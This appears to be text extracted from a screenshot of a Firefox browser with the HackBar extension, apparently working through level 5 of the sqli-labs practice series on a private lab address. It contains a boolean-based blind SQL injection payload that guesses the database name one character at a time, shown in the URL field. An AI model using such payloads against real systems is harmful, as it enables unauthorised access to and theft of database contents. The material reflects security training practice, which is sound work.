 192.168.159.129:8001/Less-5/?id=1 ' and left((select database()),1) ='a'%20%20 %23
1
火狐官方站点 火狐官方站点 常用网址 移动设备上的书签
Welcome Dhakkan
SQLI DUMB SERIES-5
192.168.159.129
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.159.129:8001/Less-5/?id=1 ' and left((select database()),1) ='a'   %23
Split URL
Execute
Post data Referer User Agent Cookies Clear All